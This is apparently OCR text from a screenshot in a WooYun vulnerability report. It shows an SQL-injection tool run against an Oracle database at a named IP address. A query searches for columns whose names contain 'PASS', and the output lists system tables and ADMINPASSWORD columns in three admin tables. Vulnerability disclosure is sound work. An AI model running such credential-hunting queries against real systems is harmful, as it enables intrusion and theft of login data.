 218.84.107.118 218.84.107.118 218.84.107.118
配置 select * from user_tab_columns where column_name like '%PASS%' 执行
执行成功!返回3行
[ADO DATABASE]
DUAL
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
STMT_AUDIT_OPTION_MAP
AUDIT_ACTIONS
PSTUBTBL
WRI$_ADV_ASA_RECO_DATA
ODCI_SECOBJ$
ODCI_WARNINGS$
DEF$_TEMP$LOB
OL$
OL$HINTS
OL$NODES
KU$NOEXP_TAB
IMPDP_STATS
KU$_LIST_FILTER_TEMP
PLAN_TABLE$
HELP
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$NUMBER_SEQUENCE
RLM$PARSEDCOND
OGIS_SPATIAL_REFERENCE_SYSTEMS
OGIS_GEOMETRY_COLUMNS
SDO_UNITS_OF_MEASURE
SDO_PRIME_MERIDIANS
SDO_ELLIPSOIDS
TABLE_NAME COLUMN_NAME DATA_TYPE DATA_TYPE_MOD DATA_TYPE_OWNER
TEST_ADMIN ADMINPASSWORD VARCHAR2
ADMINISTRATOR ADMINPASSWORD VARCHAR2
ADMIN ADMINPASSWORD VARCHAR2
www.wooyun.org